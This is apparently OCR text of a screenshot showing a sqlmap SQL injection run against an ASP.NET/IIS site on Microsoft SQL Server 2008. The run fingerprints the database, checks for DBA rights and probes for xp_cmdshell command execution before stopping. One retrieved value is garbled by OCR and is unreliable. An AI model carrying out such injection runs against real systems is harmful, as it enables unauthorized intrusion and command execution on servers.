 管理员: C:\Windows\system32\cmd.exe
[23:52:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[23:52:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:52:43] [INFO] retrieved:
[23:52:44] [WARNING] reflective value(s) found and filtering out
D:XSQLDARA\MOSQ@1.,MSSQLSERVDR\MSS@HPLogP@R8ORLNG
[23:53:47] [INFO] testing if current user is DBA
[23:53:47] [WARNING] functionality requested probably does not work because the
curent session user is not a database administrator. You can try to use option '
--dbms-cred' to execute statements as a DBA user if you were able to extract and
crack a DBA password by any mean
[23:53:47] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[23:53:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
to try to re-enable it? [Y/n] n
[23:53:53] [CRITICAL] unable to proceed without xp_cmdshell
[23:53:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[*] shutting down at 23:53:53